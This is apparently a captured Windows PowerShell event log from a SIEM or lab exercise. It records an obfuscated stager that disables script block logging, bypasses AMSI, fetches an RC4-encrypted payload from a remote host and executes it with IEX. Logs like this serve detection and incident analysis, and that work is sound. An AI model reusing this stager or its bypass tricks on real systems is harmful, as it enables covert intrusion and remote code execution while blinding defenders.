 Payload Information
utf hex base64
Wrap Text
<13>Sep 16 13:37:55 10.10.10.136 AgentDevice=WindowsLog AgentLogFile=Windows PowerShell PluginVersion=7.2.8.145 Source=PowerShell Computer=zedeleyici.skycenter.local OriginatingComputer=10.10.10.136 User=
Domain= EventID=800 EventIDCode=800 EventType=4 EventCategory=8 RecordNumber=241 TimeGenerated=1600288673 TimeWritten=1600288673 Level=Informational Keywords=Classic Task=Pipeline Execution
Details Opcode=Info Message=Pipeline execution details for command line: If($PSVERSIONTAble.PSVeRsiOn.MAJOR -Ge 3){$AcE6=[ref].ASsEmblY.GEtTYpe('System.Management.Automation.Utils')."GeTFiE`ld"
('cachedGroupPolicySettings','N'+'onPublic,Static');IF($aCE6){$4C0D=$Ace6.GetValUE($NuLL);If($4c0d['ScriptB'+'lockLogging']){$4c0D['ScriptB'+'lockLogging']['EnableScriptBlockLogging']=0;$4C0d['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging']=0}$VaL=
[COLlECtIONs.GeneRIC.DICTIoNAry[sTrINg,SYSteM.OBject]]::neW();$vAL.AdD('EnableScriptB'+'lockLogging',0);$val.AdD('EnableScriptBlockInvocationLogging',0);$4C0d['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\Scr
iptB'+'lockLogging']=$VAL}ElSE{[SCRIptBlOCK]."GetFiE`Ld"('signatures','N'+'onPublic,Static').SEtValuE($nUlL,(New-OBjECT COLLECTioNS.GeneriC.HaShSet[STRIng]))}$Ref=
[REf].ASsEmbly.GETTYpe('System.Management.Automation.Amsi'+'Utils');$REf.GetFIELd('amsiInitF'+'ailed','NonPublic,Static').SEtVAlue($nUlL,$TRue);};[SySteM.NeT.SErvICEPoiNTManaGer]::ExPEct100ConTINue=0;$097c=New-OBjeCT
SYstEM.NET.WebCLIEnT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';$ser=$([TExT.EncodIng]::UNicoDE.GeTStriNg([ConvErt]::FroMBaSe64StrinG('aAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgAxADMAMQA6ADQANAAzAA==')));$t='/news.php';$097c.Headers.ADd('User-Agent',$u);$097C.PrOXY=
[SyStem.NEt.WebREqUest]::DefauLtWebPRoxy;$097c.PrOXy.CrEdENTiALs = [SYsTEm.NET.CredeNtiALCAChE]::DEFaUlTNETWORkCrEDenTiAls;$Script:Proxy = $097c.Proxy;$K=
[SysTEm.TexT.EnCodiNG]::ASCII.GEtByTes('900bc885d7553375aec470198a9514f3');$R={$D,$K=$ARGS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=
($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxoR$S[($S[$I]+$S[$H])%256]}};$097c.HeadeRs.ADD("Cookie","aZdWSQHxKx=Sl/nnYPoyNwRkaSaBuppuzO71mg=");$DatA=$097C.DOWNLoaDDatA($sER+$T);$iv=$DaTA[0..3];$DatA=$Data[4..$dAta.leNgTh];-
JoiN[ChaR[]](& $R $data ($IV+$K))|IEX. Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=21 UserId=SKYCENTER1\finch HostName=Default Host HostVersion=5.1.18362.752 HostId=31443cd2-cb49-4187-a4c0-